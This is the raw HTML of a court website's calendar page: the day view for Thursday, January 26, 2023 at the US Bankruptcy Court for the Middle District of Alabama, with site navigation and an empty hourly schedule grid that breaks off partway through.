

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/calendar/day/2023-01-26
body_size: 8656
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_POVUfct5E8ZWvWpEYwszkmr57hvt098yM9XbcmfzzlU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_D9byFl-FO6j9DrGNhvPQegw4eTwKtlv3D2KEzYR5tsM.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_iPqMQtMXw-LSh9zZ9S03yN27ZJFo5bQH3qwGfnqW_Ew.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bankruptcy","theme_token":"2pDlVVH-MdDJjMWOHd6sCgsrRb4CqUcee2CFd437AoU","jquery_version":"3.7.0","jquery_version_token":"D93ZE13whwZ9hneyLXL8W_r3WVGZtKViraQbMkAwMNo","js":{"sites\/all\/modules\/custom\/us_courts_extlink\/us_courts_extlink.js":1,"sites\/all\/libraries\/modernizr\/modernizr.custom.45361.js":1,"https:\/\/code.jquery.com\/jquery-3.7.0.js":1,"0":1,"https:\/\/cdn.jsdelivr.net\/npm\/jquery-migrate@3.4.1\/dist\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/omega\/omega\/js\/no-js.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"https:\/\/speedcdnjs.com\/ajax\/libs\/jqueryui\/1.14.1\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/jquery_ui_filter.js":1,"sites\/all\/modules\/custom\/us_courts_helpers\/js\/json2.js":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/js\/jquery.flexslider-min.js":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/js\/home_slider.js":1,"sites\/all\/modules\/contrib\/extlink\/extlink.js":1,"sites\/all\/themes\/adaptive\/libraries\/html5shiv\/html5shiv.min.js":1,"sites\/all\/themes\/adaptive\/libraries\/html5shiv\/html5shiv-printshiv.min.js":1,"sites\/all\/themes\/adaptive\/libraries\/respond\/respond.min.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/accordion\/jquery_ui_filter_accordion.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/tabs\/jquery_ui_filter_tabs.js":1,"sites\/all\/modules\/contrib\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/contrib\/ctools\/js\/auto-submit.js":1,"sites\/all\/modules\/contrib\/calendar\/js\/calendar_overlap.js":1,"sites\/all\/modules\/contrib\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/contrib\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/themes\/cstbase\/js\/cstbase.behaviors.js":1,"sites\/all\/themes\/adaptive\/js\/jquery.horizontalNav.min.js":1,"sites\/all\/themes\/adaptive\/js\/adaptive.behaviors.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_position.js":1},"css":{"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.base.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.menus.theme.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.messages.theme.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/node\/node.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/comment\/comment.theme.css":1,"sites\/all\/modules\/features\/us_courts_court_calendar\/css\/uscourts_calendar.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/field\/field.theme.css":1,"sites\/all\/modules\/features\/us_courts_file_management\/css\/us_courts_file_management.css":1,"sites\/all\/modules\/contrib\/extlink\/extlink.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/search\/search.theme.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/user\/user.base.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/user\/user.theme.css":1,"sites\/all\/modules\/contrib\/ckeditor_lts\/css\/ckeditor.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar-overlap.css":1,"sites\/all\/modules\/contrib\/date\/date_views\/css\/date_views.css":1,"sites\/all\/modules\/contrib\/custom_search\/custom_search.css":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/css\/flexslider.css":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/css\/us_courts_home_slider.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.normalize.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.hacks.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.styles.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.normalize.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.hacks.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.styles.css":1,"sites\/all\/themes\/bankruptcy\/css\/bankruptcy.normalize.css":1,"sites\/all\/themes\/bankruptcy\/css\/bankruptcy.hacks.css":1,"sites\/all\/themes\/bankruptcy\/css\/bankruptcy.styles.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.no-query.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.no-query.css":1,"sites\/all\/themes\/bankruptcy\/css\/bankruptcy.no-query.css":1,"all:0":1}},"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/calendar\/day\/2023-01-26":true,"\/views\/ajax":true},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:54e05870aed84123d8dc09326d1366d6":{"view_name":"court_calendar","view_display_id":"calendar_day","view_args":"2023-01-26","view_path":"calendar\/day\/2023-01-26","view_base_path":"calendar\/day","view_dom_id":"54e05870aed84123d8dc09326d1366d6","pager_element":0}}},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-calendar page-calendar-day page-calendar-day-2023-01-26 section-calendar">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/calendar/day/2023-01-26" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZI1qxudT7VXSW9t7yuBSIQZ-Lh0XPClsAfQNTL0lKzs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/calendar">Calendar</a></li></ul>            <a id="main-content"></a>
          
          
                    <h2 class="element-invisible">Primary tabs</h2><ul class="tabs tabs--primary  links--inline"><li><a href="/calendar">Month</a></li>
<li><a href="/calendar/week">Week</a></li>
<li class="active"><a href="/calendar/day" class="active">Day<span class="element-invisible">(active tab)</span></a></li>
<li><a href="/calendar/year">Year</a></li>
</ul>                    
                      <div class="view view-court-calendar view-id-court_calendar view-display-id-calendar_day view-dom-id-54e05870aed84123d8dc09326d1366d6">
            <div class="view-header">
          <div class="date-nav-wrapper clearfix">
    <div class="date-nav item-list">
      <div class="date-heading">
        <h3>Thursday, January 26, 2023</h3>
      </div>
      <ul class="pager">
              <li class="date-prev">
          <a href="https://www.almb.uscourts.gov/calendar/day/2023-01-25" title="Navigate to previous day" rel="nofollow">&laquo; Prev</a>        </li>
                    <li class="date-next">
          <a href="https://www.almb.uscourts.gov/calendar/day/2023-01-27" title="Navigate to next day" rel="nofollow">Next &raquo;</a>        </li>
            </ul>
    </div>
  </div>
    </div>
  
      <div class="view-filters">
      <form class="ctools-auto-submit-full-form views-exposed-form-court-calendar-calendar-day" action="/calendar/day/2023-01-26" method="get" id="views-exposed-form-court-calendar-calendar-day" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-judge-nid-wrapper" class="views-exposed-widget views-widget-filter-field_judge_nid">
                  <label for="edit-field-judge-nid">
            Judge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-judge-nid">
 <select id="edit-field-judge-nid" name="field_judge_nid" class="form-select"><option value="All" selected="selected">- Any -</option><option value="15">Honorable Bess M. Parrish Creswell</option><option value="51">Honorable Christopher L. Hawkins</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-court-calendar" value="Apply" />    </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="day-view">
<div id="multi-day-container">
  <table class="full">
    <tbody>
      <tr class="holder">
        <td class="calendar-time-holder"></td>
        <td class="calendar-day-holder"></td>
      </tr>
      <tr>
        <td class="calendar-agenda-hour first">
           <span class="calendar-hour">All day</span>
        </td>
        <td class="calendar-agenda-items multi-day last">
                    <div class="calendar">
            <div class="inner">
              &nbsp;            </div>
          </div>
                  </td>
      </tr>
    </tbody>
  </table>
</div>
<div class="header-body-divider">&nbsp;</div>
<div id="single-day-container">
    <script>
    try {
        // Hide container while it renders...  Degrade w/o javascript support
      jQuery('#single-day-container').css('visibility','hidden');
    }catch(e){
      // swallow
    }
  </script>
    <table class="full">
    <tbody>
      <tr class="holder">
        <td class="calendar-time-holder"></td>
        <td class="calendar-day-holder"></td>
      </tr>
      <tr>
        <td class="first">
                                            <div class="calendar-agenda-hour">
              <span class="calendar-hour">Before 01</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">01</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">02</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">03</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">04</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">05</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">06</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">07</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">08</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">09</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">10</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">11</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">12</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">13</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">14</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">15</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">16</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">17</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">18</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">19</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">20</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">21</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">22</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">23</span><span class="calendar-ampm"></span>
            </div>
                  </td>
        <td class="last">
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
